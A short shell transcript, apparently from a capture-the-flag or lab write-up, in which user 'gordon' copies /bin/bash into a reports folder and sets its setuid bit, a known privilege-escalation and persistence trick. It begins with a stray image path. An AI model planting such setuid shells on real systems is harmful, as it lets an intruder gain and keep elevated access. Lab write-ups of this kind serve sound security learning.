 gordon@devie:~$ cd reports/
gordon@devie:~/reports$ ls
report1  report2  report3
gordon@devie:~/reports$ cp /bin/bash .
gordon@devie:~/reports$ ls
bash  report1  report2  report3
gordon@devie:~/reports$ chmod +s bash
gordon@devie:~/reports$ ls -la
total 1176
drwxrwx--- 2 gordon gordon    4096 Jun 27 18:26 .
drwxr-xr-x 5 gordon gordon    4096 Jun 27 18:25 ..
-rwsr-sr-x 1 gordon gordon 1183448 Jun 27 18:26 bash
-rw-r--r-- 1    640 gordon      57 Feb 19 23:31 report1
-rw-r--r-- 1    640 gordon      72 Feb 19 23:32 report2
-rw-r--r-- 1    640 gordon     100 Feb 19 23:33 report3
gordon@devie:~/reports$